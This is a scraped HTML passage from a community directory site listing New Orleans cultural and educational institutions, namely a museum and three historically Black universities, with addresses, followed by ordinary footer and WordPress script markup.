data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fnew-orleans-african-american-museum%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fab%20fa-artstation%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22New%20Orleans%20African%20American%20Museum%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A12031%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FMUSEUMS-HEADER-1-424x280.jpg%22%2C%22phone%22%3A%22%2B1%20504-218-8254%20%22%2C%22latitude%22%3A%2229.966505%22%2C%22longitude%22%3A%22-90.068003%22%2C%22address%22%3A%221418%20Governor%20Nicholls%20Street%2C%20New%20Orleans%2C%20Louisiana%2070116%2C%20United%20States%22%2C%22email%22%3A%22info%40noaam.org%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.noaam.org%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/new-orleans-african-american-museum/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/new-orleans-african-american-museum/">New Orleans African American Museum</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="https://www.google.com/maps/search/?api=1&query=29.966505,-90.068003" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i>1418 Governor Nicholls Street, New Orleans</a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        THE NEW ORLEANS AFRICAN AMERICAN MUSEUM OF ART, ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="12265" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fsouthern-university-at-new-orleans%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fas%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Southern%20University%20at%20New%20Orleans%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A12265%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FHBCU-2-1-424x280.jpg%22%2C%22phone%22%3A%22%28504%29%20286-5000%22%2C%22latitude%22%3A%2230.025674%22%2C%22longitude%22%3A%22-90.044837%22%2C%22address%22%3A%226400%20Press%20Drive%2C%20New%20Orleans%2C%20Louisiana%2070126%2C%20United%20States%22%2C%22email%22%3A%22%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.suno.edu%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-206hb29optr geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/southern-university-at-new-orleans/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-7ugsz6r6nn geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/southern-university-at-new-orleans/">Southern University at New Orleans</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="https://www.google.com/maps/search/?api=1&query=30.025674,-90.044837" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i>6400 Press Drive, New Orleans</a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        On September 21, 1959, SUNO opened its doors on a ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="12272" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fdillard-university%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fas%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Dillard%20University%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A12272%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FHBCU-2-1-424x280.jpg%22%2C%22phone%22%3A%22%28504%29%20283%20-%208822%22%2C%22latitude%22%3A%2229.993405%22%2C%22longitude%22%3A%22-90.066528%22%2C%22address%22%3A%222601%20Gentilly%20Boulevard%2C%20New%20Orleans%2C%20Louisiana%2070122%2C%20United%20States%22%2C%22email%22%3A%22%5C%22ducommunications%40dillard.edu%20%5C%22%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.dillard.edu%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-206hb29optr geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/dillard-university/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-7ugsz6r6nn geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/dillard-university/">Dillard University</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="https://www.google.com/maps/search/?api=1&query=29.993405,-90.066528" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i>2601 Gentilly Boulevard, New Orleans</a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Dillard University is a private, historically ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="12275" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fxavier-university-of-louisiana%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fas%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Xavier%20University%20of%20Louisiana%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A12275%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FHBCU-2-1-424x280.jpg%22%2C%22phone%22%3A%22%5C%22504-486-7411%20%5C%22%22%2C%22latitude%22%3A%2229.965262%22%2C%22longitude%22%3A%22-90.108141%22%2C%22address%22%3A%221%20Drexel%20Drive%2C%20New%20Orleans%2C%20Louisiana%2070125%2C%20United%20States%22%2C%22email%22%3A%22xula1925%40xula.edu%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.xula.edu%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-206hb29optr geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/xavier-university-of-louisiana/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-7ugsz6r6nn geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/xavier-university-of-louisiana/">Xavier University of Louisiana</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="https://www.google.com/maps/search/?api=1&query=29.965262,-90.108141" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i>1 Drexel Drive, New Orleans, Louisiana 70125</a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Whether pursuing current interests or exploring ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  </div>
<div class="listings-pagination-wrap">
	</div>
</div>
                    </div><!-- end col-md-12 -->

                </div><!-- end row -->
            </div><!-- end container -->
            
        </div><!-- list-main-wrap end-->

    </div>
</div>
<div class="limit-box fl-wrap"></div>
                </div>
                <!-- Content end -->

            


            </div>
            <!-- wrapper end -->

                        
            		<div data-elementor-type="footer" data-elementor-id="10025" class="elementor elementor-10025 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61a2dd1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61a2dd1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2077f87e" data-id="2077f87e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-344aa544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="344aa544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-421ef5c2" data-id="421ef5c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3761585b elementor-widget elementor-widget-image" data-id="3761585b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.project1voice.org">
							<img loading="lazy" width="3300" height="1055" class="attachment-full size-full wp-image-10239 lazy" alt="" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34530458" data-id="34530458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-874e547 elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-10641 elementor-widget-form" data-id="874e547" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10025"/>
			<input type="hidden" name="form_id" value="874e547"/>
			<input type="hidden" name="referer_title" value="New Orleans Archives - PROJECT1VOICE" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_17d1cf1 elementor-col-30 elementor-field-required">
					<label for="form-field-field_17d1cf1" class="elementor-field-label elementor-screen-only">First Name</label><input size="1" type="text" name="form_fields[field_17d1cf1]" id="form-field-field_17d1cf1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Email " required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10df88b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="10df88b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d24b321 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d24b321" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26df5f0e" data-id="26df5f0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-795fe10c elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="795fe10c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-103a3b90 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="103a3b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/Project1VOICE/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Project1voice/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/P1VOICE" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-47f82a72" data-id="47f82a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4184551b elementor-widget elementor-widget-heading" data-id="4184551b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Project 1 Voice © 2021 All Rights Reserved
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		            
            
            
        </div>
        <!-- Main end -->
        <script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Loading</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>No Results</h2>
	<p>There are no listings matching your search.</p>
	<p>Try changing your search filters or <a href="https://www.project1voice.org/listing_location/new-orleans" class="reset-filter-link">Reset Filter</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">
    <# 
    var one_review_text = "{REVIEW} review",
        other_review_text = "{REVIEW} reviews";
    #>
    <div class="map-popup-wrap">
        <div class="map-popup">
            <div class="infoBox-close"><i class="fal fa-times"></i></div>
            <a href="{{data.url}}" class="listing-img-content fl-wrap">
                                <div class="infobox-status wkhour-{{data.status}} {{data.status}}">{{data.statusText}}</div>
                                <img src="{{data.thumbnail}}" alt="{{data.title}}">
                <# if( data.rating.rating ){ #>
                <div class="card-popup-raining map-card-rainting" data-rating="{{data.rating.rating}}" data-stars="5">
                    <span class="map-popup-reviews-count">( <# print( data.rating.count > 1 ? other_review_text.replace('{REVIEW}', data.rating.count) : one_review_text.replace('{REVIEW}', data.rating.count)  ) #> )</span>
                </div>
                <# } #>
            </a>
            <div class="listing-content">
                <div class="listing-content-item fl-wrap">
                    {{{data.cat}}}
                    <div class="listing-title fl-wrap">
                        <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                        <# if(data.address){ #>
                        <div class="map-popup-location-info"><i class="fas fa-map-marker-alt"></i>{{{data.address}}}</div>
                        <# } #>
                                                
                        
                    </div>
                    <div class="map-popup-footer">
                        <a href="{{data.url}}" class="main-link">Details <i class="fal fa-long-arrow-right"></i></a>
                    

                                            </div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.project1voice.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/' id='stripe-js-js'></script>
<script type='text/javascript' id='wpedon-js-extra'>
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"7ca8dd3ffe","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4' id='wpedon-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/plugins.js' id='townhub-addons-plugins-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='townhub-addons-js-extra'>
/* <![CDATA[ */
var _townhub_add_ons = {"url":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"bed5858c83","posted_on":"Posted on ","reply":"Reply","retweet":"Retweet","favorite":"Favorite","pl_w":"Please wait...","like":"Like","unlike":"Unlike","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/marker.png","center_lat":"38.626367293422","center_lng":"-76.910613632056","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"Vimeo","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"Vine Camera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Meetup","odnoklassniki":"Odnoklassniki","envelope":"Email","telegram":"Telegram","custom_icon":"Custom"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"179","ckot_url":"https:\/\/www.project1voice.org\/listing-checkout\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"yes","lb_approved":"Approved","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Max upload files is 3","md_limit_size":"2","md_limit_size_msg":"Max upload file size is 2 MB","search":"Search...","gcaptcha":"","gcaptcha_key":"","location_show_state":"yes","weather_unit":"metric","weather_strings":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"min":"Min","max":"Max","direction":["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},"i18n":{"share_on":"Share this on {SOCIAL}","del-listing":"Are you sure want to delete {{listing_title}} listing and its data?\nThe listing is permanently deleted.","cancel-booking":"Are you sure want to cancel {{booking_title}} booking?","approve-booking":"Are you sure want to approve {{booking_title}} booking?","del-booking":"Are you sure want to delete {{booking_title}} booking and its data?\nThe booking is permanently deleted.","del-message":"Are you sure want to cancel {{message_title}} message?","chats_h3":"Inbox","chat_fr_owner":"Chat With Owner","chat_fr_login":"Login to chat","chat_fr_cwith":"Chat with ","chat_fr_conver":"Conversations","change_pas_h3":" Change Password","change_pas_lb_CP":"Current Password","change_pas_lb_NP":"New Password","change_pas_lb_CNP":"Confirm New Password","inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","inner_listing_li_E":"Edit ","inner_listing_li_D":"Delete ","author_review_h3":"Reviews for your listings","likebtn":"Like Button","welcome":"Welcome","listings":"Listings","bookings":"Bookings","reviews":"Reviews","log_out":"Log Out ","add_hour":"Add Hour","book_dates":"Dates","book_services":"Extra Services","book_ad":"ADULTS","book_chi":"CHILDREN","book_avr":"Available Rooms","book_ts":"Total Cost","book_chev":"Check availability","book_bn":"Book Now","checkout_can":"Cancel","checkout_app":"Apply","roomsl_avai":"Available:","roomsl_maxg":"Max Guests: ","roomsl_quan":"Quantity","btn_save":"Save Change","btn_save_c":"Save Changes","btn_close":"Close me","btn_send":"Send","btn_add_F":"Add Fact","fact_title":"Fact Title","fact_number":"Fact Number","fact_icon":"Fact Icon","location_country":"Country","location_state":"State","location_city":"City","faq_title":"Question","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"Add FAQ","btn_add_S":"Add Social","btn_add_R":"Add Room","btn_add_N":"Add New","image_upload":" Click here to upload","th_mount":"Amount","th_method":"Method","th_to":"To","th_date":"Date Submitted","th_status":"Status","calendar_dis_number":"Select the number of months displayed.","calendar_number_one":"One Months","calendar_number_two":"Two Months","calendar_number_three":"Three Months","calendar_number_four":"Four Months","calendar_number_five":"Five Months","calendar_number_six":"Six Months","calendar_number_seven":"Seven Months","coupon_code":"Coupon code","coupon_discount":"Discount type","coupon_percentage":"Percentage discount","coupon_fix_cart":"Fixed cart discount","coupon_desc":"Description","coupon_show":"Display content in widget banner?","coupon_amount":"Discount amount","coupon_qtt":"Coupon quantity","coupon_expiry":"Coupon expiry 